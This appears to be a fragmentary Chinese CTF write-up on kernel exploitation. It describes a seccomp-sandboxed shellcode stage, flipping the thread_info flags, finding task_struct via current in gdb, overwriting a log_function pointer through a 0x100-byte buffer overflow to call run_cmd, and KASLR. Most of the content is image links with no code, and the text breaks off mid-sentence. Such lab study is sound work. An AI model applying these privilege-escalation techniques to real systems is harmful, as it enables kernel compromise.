接着 mmap 了一段内存给我们写 shellcode,最后是沙箱,禁用了几乎所有系统调用,只允许 write。我们要通过这个用户态的 elf 来对把 shellcode 写到内核里面,然后在用户态把 flag 读出来。
 就是这个 thread_info 的 flags 字段,就在结构体的开头,只需要让这个位置翻转即可。视频中提到使用 current 来找到当前进程的 task_struct , 我们直接翻源码,看看那些函数有用到 current,然后在 gdb 中通过 disass 来查看汇编指令,就能找到 task_struct 结构体的地址。
 比较乱,只看重点部分就行,首先是 19 行的
 前 0x100 字节都属于 buffer,但是从 0x100 到 0x108 就是 log_function 所在的位置,也就说我们可以通过上面的输入,把这个 log_function 给覆盖掉。这里大概翻了一下源码 /kernel/robot.c 找到了一个这样的函数
 依旧先 practice mode 找到 run_cmd 的地址,然后用 python 继续 write 操作就行了
 可以看到所有用户都能读 flag 文件了。
 这里用了一个比较麻烦的方法来判断,一开始想的是 kaslr 应该像 pie 那样,每次启动内核都会随机化地址,所以我就